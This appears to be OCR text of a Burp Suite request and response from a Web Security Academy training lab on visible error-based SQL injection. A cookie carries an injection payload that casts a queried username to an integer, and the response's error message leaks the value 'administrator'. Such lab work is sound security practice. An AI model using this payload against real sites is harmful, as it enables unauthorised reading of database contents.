 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a4e002f049ca52680e808aa005d00f9.web-security-acade
my.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users LIMIT 1) AS int)--; session=
U72HNkTxm8wLFu1bdRodWhEsgRkfUylM
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4e002f049ca52680e808aa005d00f9.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
We
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"administrator"
ERROR: invalid input syntax for type integer:
"administrator"